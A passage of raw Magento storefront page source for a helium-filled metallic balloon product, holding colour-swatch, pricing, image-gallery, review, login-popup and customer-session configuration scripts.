                "jsonConfig": {"attributes":{"93":{"id":"93","code":"color","label":"Color","options":[{"id":"7","label":"Fucsia","products":["278"]},{"id":"9","label":"Rojo","products":["277"]},{"id":"10","label":"Vinotinto","products":["276"]},{"id":"11","label":"Amarillo","products":[]},{"id":"15","label":"Verde","products":["274"]},{"id":"16","label":"Verde Lima","products":["273"]},{"id":"22","label":"Azul","products":["272"]},{"id":"26","label":"Violeta","products":[]},{"id":"28","label":"Naranja","products":[]},{"id":"34","label":"Negro","products":["269"]},{"id":"36","label":"Dorado Rosa","products":["266"]},{"id":"37","label":"Dorado","products":["265"]},{"id":"38","label":"Cobre","products":["267"]},{"id":"39","label":"Grafito","products":[]}],"position":"0"}},"template":"$\u00a0<%- data.price %>","currencyFormat":"$\u00a0%s","optionPrices":{"265":{"baseOldPrice":{"amount":504.20167967227},"oldPrice":{"amount":600},"basePrice":{"amount":504.20167967227},"finalPrice":{"amount":600},"tierPrices":[],"msrpPrice":{"amount":0}},"266":{"baseOldPrice":{"amount":504.20167967227},"oldPrice":{"amount":600},"basePrice":{"amount":504.20167967227},"finalPrice":{"amount":600},"tierPrices":[],"msrpPrice":{"amount":0}},"267":{"baseOldPrice":{"amount":504.20167967227},"oldPrice":{"amount":600},"basePrice":{"amount":504.20167967227},"finalPrice":{"amount":600},"tierPrices":[],"msrpPrice":{"amount":0}},"269":{"baseOldPrice":{"amount":504.20167967227},"oldPrice":{"amount":600},"basePrice":{"amount":504.20167967227},"finalPrice":{"amount":600},"tierPrices":[],"msrpPrice":{"amount":0}},"272":{"baseOldPrice":{"amount":504.20167967227},"oldPrice":{"amount":600},"basePrice":{"amount":504.20167967227},"finalPrice":{"amount":600},"tierPrices":[],"msrpPrice":{"amount":0}},"273":{"baseOldPrice":{"amount":504.20167967227},"oldPrice":{"amount":600},"basePrice":{"amount":504.20167967227},"finalPrice":{"amount":600},"tierPrices":[],"msrpPrice":{"amount":0}},"274":{"baseOldPrice":{"amount":504.20167967227},"oldPrice":{"amount":600},"basePrice":{"amount":504.20167967227},"finalPrice":{"amount":600},"tierPrices":[],"msrpPrice":{"amount":0}},"276":{"baseOldPrice":{"amount":504.20167967227},"oldPrice":{"amount":600},"basePrice":{"amount":504.20167967227},"finalPrice":{"amount":600},"tierPrices":[],"msrpPrice":{"amount":0}},"277":{"baseOldPrice":{"amount":504.20167967227},"oldPrice":{"amount":600},"basePrice":{"amount":504.20167967227},"finalPrice":{"amount":600},"tierPrices":[],"msrpPrice":{"amount":0}},"278":{"baseOldPrice":{"amount":504.20167967227},"oldPrice":{"amount":600},"basePrice":{"amount":504.20167967227},"finalPrice":{"amount":600},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"$\u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":504.20167967227},"oldPrice":{"amount":600},"basePrice":{"amount":504.20167967227},"finalPrice":{"amount":600}},"productId":"298","chooseText":"Elegir una opci\u00f3n...","images":{"265":[{"thumb":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/fae74177854e3457f1ed9f6341438569\/g\/l\/globo-dorado-cobre-metal-r12-33107.jpg","img":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/87dda015eac07495cc5ed01a9e7f8859\/g\/l\/globo-dorado-cobre-metal-r12-33107.jpg","full":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/253d1d112b6fa9bf0efff3c4574d25bb\/g\/l\/globo-dorado-cobre-metal-r12-33107.jpg","caption":"Globo Dorado Cobre Metal R-12","position":"1","isMain":true,"type":"image","videoUrl":null}],"266":[{"thumb":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/fae74177854e3457f1ed9f6341438569\/g\/l\/globo-dorado-rosa-metal-r12-33460.jpg","img":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/87dda015eac07495cc5ed01a9e7f8859\/g\/l\/globo-dorado-rosa-metal-r12-33460.jpg","full":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/253d1d112b6fa9bf0efff3c4574d25bb\/g\/l\/globo-dorado-rosa-metal-r12-33460.jpg","caption":"Globo Dorado Rosa Metal R-12","position":"1","isMain":true,"type":"image","videoUrl":null}],"267":[{"thumb":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/fae74177854e3457f1ed9f6341438569\/g\/l\/globo-cobre-metal-r12-33531.jpg","img":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/87dda015eac07495cc5ed01a9e7f8859\/g\/l\/globo-cobre-metal-r12-33531.jpg","full":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/253d1d112b6fa9bf0efff3c4574d25bb\/g\/l\/globo-cobre-metal-r12-33531.jpg","caption":"Globo Cobre Metal R-12","position":"1","isMain":true,"type":"image","videoUrl":null}],"269":[{"thumb":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/fae74177854e3457f1ed9f6341438569\/g\/l\/globo-negro-metal-r12-33109.jpg","img":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/87dda015eac07495cc5ed01a9e7f8859\/g\/l\/globo-negro-metal-r12-33109.jpg","full":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/253d1d112b6fa9bf0efff3c4574d25bb\/g\/l\/globo-negro-metal-r12-33109.jpg","caption":"Globo Negro Metal R-12","position":"1","isMain":true,"type":"image","videoUrl":null}],"272":[{"thumb":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/fae74177854e3457f1ed9f6341438569\/g\/l\/globo-azul-metal-r12-33103.jpg","img":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/87dda015eac07495cc5ed01a9e7f8859\/g\/l\/globo-azul-metal-r12-33103.jpg","full":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/253d1d112b6fa9bf0efff3c4574d25bb\/g\/l\/globo-azul-metal-r12-33103.jpg","caption":"Globo Azul Metal R-12","position":"1","isMain":true,"type":"image","videoUrl":null}],"273":[{"thumb":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/fae74177854e3457f1ed9f6341438569\/g\/l\/globo-verde-lima-metal-r12-33100.jpg","img":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/87dda015eac07495cc5ed01a9e7f8859\/g\/l\/globo-verde-lima-metal-r12-33100.jpg","full":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/253d1d112b6fa9bf0efff3c4574d25bb\/g\/l\/globo-verde-lima-metal-r12-33100.jpg","caption":"Globo Verde Lima Metal R-12","position":"1","isMain":true,"type":"image","videoUrl":null}],"274":[{"thumb":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/fae74177854e3457f1ed9f6341438569\/g\/l\/globo-verde-metal-r12-33099.jpg","img":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/87dda015eac07495cc5ed01a9e7f8859\/g\/l\/globo-verde-metal-r12-33099.jpg","full":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/253d1d112b6fa9bf0efff3c4574d25bb\/g\/l\/globo-verde-metal-r12-33099.jpg","caption":"Globo Verde Metal R-12","position":"1","isMain":true,"type":"image","videoUrl":null}],"276":[{"thumb":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/fae74177854e3457f1ed9f6341438569\/g\/l\/globo-vinotinto-metal-r12-33097.jpg","img":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/87dda015eac07495cc5ed01a9e7f8859\/g\/l\/globo-vinotinto-metal-r12-33097.jpg","full":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/253d1d112b6fa9bf0efff3c4574d25bb\/g\/l\/globo-vinotinto-metal-r12-33097.jpg","caption":"Globo Vinotinto Metal R-12","position":"1","isMain":true,"type":"image","videoUrl":null}],"277":[{"thumb":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/fae74177854e3457f1ed9f6341438569\/g\/l\/globo-rojo-metal-r12-33095.jpg","img":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/87dda015eac07495cc5ed01a9e7f8859\/g\/l\/globo-rojo-metal-r12-33095.jpg","full":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/253d1d112b6fa9bf0efff3c4574d25bb\/g\/l\/globo-rojo-metal-r12-33095.jpg","caption":"Globo Rojo Metal R-12","position":"1","isMain":true,"type":"image","videoUrl":null}],"278":[{"thumb":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/fae74177854e3457f1ed9f6341438569\/g\/l\/globo-fucsia-metal-r12-33094.jpg","img":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/87dda015eac07495cc5ed01a9e7f8859\/g\/l\/globo-fucsia-metal-r12-33094.jpg","full":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/253d1d112b6fa9bf0efff3c4574d25bb\/g\/l\/globo-fucsia-metal-r12-33094.jpg","caption":"Globo Fucsia Metal R-12","position":"1","isMain":true,"type":"image","videoUrl":null}]},"index":{"265":{"93":"37"},"266":{"93":"36"},"267":{"93":"38"},"269":{"93":"34"},"272":{"93":"22"},"273":{"93":"16"},"274":{"93":"15"},"276":{"93":"10"},"277":{"93":"9"},"278":{"93":"7"}},"salable":{"93":{"37":["265"],"36":["266"],"38":["267"],"34":["269"],"22":["272"],"16":["273"],"15":["274"],"10":["276"],"9":["277"],"7":["278"]}},"canDisplayShowOutOfStockStatus":true,"channel":"website","salesChannelCode":"base","sku":{"265":"SYF33107","266":"SYF33460","267":"SYF33531","269":"SYF33109","272":"SYF33103","273":"SYF33100","274":"SYF33099","276":"SYF33097","277":"SYF33095","278":"SYF33094"}},
                "jsonSwatchConfig": {"93":{"7":{"type":"1","value":"#e64279","label":"Fucsia"},"9":{"type":"1","value":"#ea002b","label":"Rojo"},"10":{"type":"1","value":"#622d50","label":"Vinotinto"},"15":{"type":"1","value":"#00c08a","label":"Verde"},"16":{"type":"1","value":"#92d500","label":"Verde Lima"},"22":{"type":"1","value":"#5eb3e4","label":"Azul"},"34":{"type":"1","value":"#2d2926","label":"Negro"},"36":{"type":"2","value":"https:\/\/www.suenosyfantasias.com\/media\/attribute\/swatch\/swatch_image\/30x20\/d\/o\/dorado-rosa-w_1.jpg","thumb":"https:\/\/www.suenosyfantasias.com\/media\/attribute\/swatch\/swatch_thumb\/110x90\/d\/o\/dorado-rosa-w_1.jpg","label":"Dorado Rosa"},"37":{"type":"2","value":"https:\/\/www.suenosyfantasias.com\/media\/attribute\/swatch\/swatch_image\/30x20\/d\/o\/dorado-w.jpg","thumb":"https:\/\/www.suenosyfantasias.com\/media\/attribute\/swatch\/swatch_thumb\/110x90\/d\/o\/dorado-w.jpg","label":"Dorado"},"38":{"type":"2","value":"https:\/\/www.suenosyfantasias.com\/media\/attribute\/swatch\/swatch_image\/30x20\/c\/o\/cobre-w.jpg","thumb":"https:\/\/www.suenosyfantasias.com\/media\/attribute\/swatch\/swatch_thumb\/110x90\/c\/o\/cobre-w.jpg","label":"Cobre"},"additional_data":"{\"swatch_input_type\":\"visual\",\"update_product_preview_image\":\"1\",\"use_product_image_for_swatch\":\"0\"}"}},
                "mediaCallback": "https\u003A\u002F\u002Fwww.suenosyfantasias.com\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                "gallerySwitchStrategy": "prepend",
                "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                "showTooltip": 1            }
        },
        "*" : {
            "Magento_Swatches/js/catalog-add-to-cart": {}
        }
    }</script>
<script>
require([
    'jquery',
], function($){

//<![CDATA[
    $.extend(true, $, {
        calendarConfig: {
            dayNames: ["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],
            dayNamesMin: ["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"],
            monthNames: ["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],
            monthNamesShort: ["ene","feb","mar","abr","may","jun","jul","ago","sept","oct","nov","dic"],
            infoTitle: 'Acerca\u0020del\u0020calendario',
            firstDay: 1,
            closeText: 'Cerrar',
            currentText: 'Hoy',
            prevText: 'Anterior',
            nextText: 'Siguiente',
            weekHeader: 'WK',
            timeText: 'Hora',
            hourText: 'Hora',
            minuteText: 'Minuto',
            dateFormat: "D, d M yy", // $.datepicker.RFC_2822
            showOn: 'button',
            showAnim: '',
            changeMonth: true,
            changeYear: true,
            buttonImageOnly: null,
            buttonImage: null,
            showButtonPanel: true,
            showWeek: true,
            timeFormat: '',
            showTime: false,
            showHour: false,
            showMinute: false
        }
    });

    enUS = {"m":{"wide":["January","February","March","April","May","June","July","August","September","October","November","December"],"abbr":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}}; // en_US locale reference
//]]>

});</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "priceOptions": {
                "optionConfig": {"429":{"1257":{"prices":{"oldPrice":{"amount":5700,"adjustments":[]},"basePrice":{"amount":4789.9159653866},"finalPrice":{"amount":5700}},"type":"fixed","name":"Flotaci\u00f3n 10 - 12 horas"},"1774":{"prices":{"oldPrice":{"amount":8700,"adjustments":[]},"basePrice":{"amount":7310.9243687479},"finalPrice":{"amount":8700}},"type":"fixed","name":"Media Flotaci\u00f3n 14 - 16 horas"},"1259":{"prices":{"oldPrice":{"amount":12000,"adjustments":[]},"basePrice":{"amount":10084.033612445},"finalPrice":{"amount":12000}},"type":"fixed","name":"Larga Flotaci\u00f3n 3 \u2013 4 d\u00edas"}}},
                "controlContainer": ".field",
                "priceHolderSelector": "[data-product-id='298'][data-role=priceBox]"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.suenosyfantasias.com\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-298]": {
            "priceBox": {
                "priceConfig":  {"productId":298,"priceFormat":{"pattern":"$\u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":504.20167967227,"adjustments":[]},"oldPrice":{"amount":600,"adjustments":[]},"basePrice":{"amount":504.20167967227,"adjustments":[]},"finalPrice":{"amount":600,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[],"calculationAlgorithm":"UNIT_BASE_CALCULATION"}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"configurable"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/fae74177854e3457f1ed9f6341438569\/g\/l\/globo-metal-helio-certificado-24019-img_4067.jpg","img":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/87dda015eac07495cc5ed01a9e7f8859\/g\/l\/globo-metal-helio-certificado-24019-img_4067.jpg","full":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/253d1d112b6fa9bf0efff3c4574d25bb\/g\/l\/globo-metal-helio-certificado-24019-img_4067.jpg","caption":"Globo en Colores Metal Inflados con Helio Certificado","position":"1","isMain":true,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":615,"thumbwidth":88,"thumbheight":110,"height":703,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": {"265":[{"mediaType":"image","videoUrl":null,"isBase":true}],"266":[{"mediaType":"image","videoUrl":null,"isBase":true}],"267":[{"mediaType":"image","videoUrl":null,"isBase":true}],"268":[{"mediaType":"image","videoUrl":null,"isBase":true}],"269":[{"mediaType":"image","videoUrl":null,"isBase":true}],"270":[{"mediaType":"image","videoUrl":null,"isBase":true}],"271":[{"mediaType":"image","videoUrl":null,"isBase":true}],"272":[{"mediaType":"image","videoUrl":null,"isBase":true}],"273":[{"mediaType":"image","videoUrl":null,"isBase":true}],"274":[{"mediaType":"image","videoUrl":null,"isBase":true}],"275":[{"mediaType":"image","videoUrl":null,"isBase":true}],"276":[{"mediaType":"image","videoUrl":null,"isBase":true}],"277":[{"mediaType":"image","videoUrl":null,"isBase":true}],"278":[{"mediaType":"image","videoUrl":null,"isBase":true}]}            }
        }
    }</script>
<script type="text&#x2F;javascript">    var elemEeQnWu76Array = document.querySelectorAll('#additional');
    if(elemEeQnWu76Array.length !== 'undefined'){
        elemEeQnWu76Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text/x-magento-init">
{
    "#recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03":{"settings":{"rendering":{"sitekey":"6LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P","badge":"bottomleft","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03"}}}    }
}</script>
<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {},
        "Magento_Review/js/submit-review": {}
    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fwww.suenosyfantasias.com\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F298\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }</script>
<script type="text&#x2F;javascript">    var elemuQEIccTGArray = document.querySelectorAll('#reviews');
    if(elemuQEIccTGArray.length !== 'undefined'){
        elemuQEIccTGArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.suenosyfantasias.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.suenosyfantasias.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.suenosyfantasias.com\/","customerLoginUrl":"https:\/\/www.suenosyfantasias.com\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P","badge":"bottomleft","size":"invisible","theme":"light","hl":""},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.suenosyfantasias.com\u002Fstatic\u002Fversion1768827886\u002Ffrontend\u002FUpPlay\u002Fsyfbase_m23\u002Fes_CO\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.suenosyfantasias.com\/","http:\/\/www.suenosyfantasias.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.suenosyfantasias.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "86400",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.suenosyfantasias.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.suenosyfantasias.com\/page_cache\/block\/render\/id\/298\/","handles":["default","catalog_product_view","catalog_product_view_type_configurable","catalog_product_view_id_298","catalog_product_view_sku_SYF24019","weltpixel_googlecards_remove_opengraph","weltpixel_googlecards_remove_schema"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/globos-metal-inflado-helio-certificado"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.suenosyfantasias.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"298":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.suenosyfantasias.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/298\\\/\",\"data\":{\"product\":\"298\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.suenosyfantasias.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/298\/","required_options":true},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.suenosyfantasias.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"298\",\"uenc\":\"aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb20vZ2xvYm9zLW1ldGFsLWluZmxhZG8taGVsaW8tY2VydGlmaWNhZG8~\"}}","required_options":null},"price_info":{"final_price":600,"max_price":600,"max_regular_price":600,"minimal_regular_price":600,"special_price":null,"minimal_price":600,"regular_price":600,"formatted_prices":{"final_price":"<span class=\"price\">$\u00a0600,00<\/span>","max_price":"<span class=\"price\">$\u00a0600,00<\/span>","minimal_price":"<span class=\"price\">$\u00a0600,00<\/span>","max_regular_price":"<span class=\"price\">$\u00a0600,00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">$\u00a0600,00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">$\u00a00,00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":504.20167967227,"max_price":504.20167967227,"max_regular_price":504.20167967227,"minimal_regular_price":504.20167967227,"special_price":504.20167967227,"minimal_price":504.20167967227,"regular_price":504.20167967227,"formatted_prices":{"final_price":"<span class=\"price\">$\u00a0504,20<\/span>","max_price":"<span class=\"price\">$\u00a0504,20<\/span>","minimal_price":"<span class=\"price\">$\u00a0504,20<\/span>","max_regular_price":"<span class=\"price\">$\u00a0504,20<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">$\u00a0504,20<\/span>","regular_price":"<span class=\"price\">$\u00a0504,20<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">$\u00a0600,00<\/span>"}},"images":[{"url":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/f387919046c901925ca7365c67aa2cff\/g\/l\/globo-metal-helio-certificado-24019-img_4067.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Globo en Colores Metal Inflados con Helio Certificado","resized_width":240,"resized_height":300},{"url":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/fb56be08b3d22acd1b376ffb8ca00354\/g\/l\/globo-metal-helio-certificado-24019-img_4067.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"Globo en Colores Metal Inflados con Helio Certificado","resized_width":270,"resized_height":340},{"url":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/e01e14bb0318946f45939109045dc8c6\/g\/l\/globo-metal-helio-certificado-24019-img_4067.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Globo en Colores Metal Inflados con Helio Certificado","resized_width":75,"resized_height":90},{"url":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/f387919046c901925ca7365c67aa2cff\/g\/l\/globo-metal-helio-certificado-24019-img_4067.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Globo en Colores Metal Inflados con Helio Certificado","resized_width":240,"resized_height":300},{"url":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/fb56be08b3d22acd1b376ffb8ca00354\/g\/l\/globo-metal-helio-certificado-24019-img_4067.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"Globo en Colores Metal Inflados con Helio Certificado","resized_width":270,"resized_height":340},{"url":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/e01e14bb0318946f45939109045dc8c6\/g\/l\/globo-metal-helio-certificado-24019-img_4067.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Globo en Colores Metal Inflados con Helio Certificado","resized_width":75,"resized_height":90}],"url":"https:\/\/www.suenosyfantasias.com\/globos-metal-inflado-helio-certificado","id":298,"name":"Globo Metal Inflado con Helio Certificado x Unidad","type":"configurable","is_salable":"1","store_id":1,"currency_code":"COP","extension_attributes":{"review_html":"  <div class=\"product-reviews-summary short empty\"><div class=\"reviews-actions\"><a class=\"action add\" 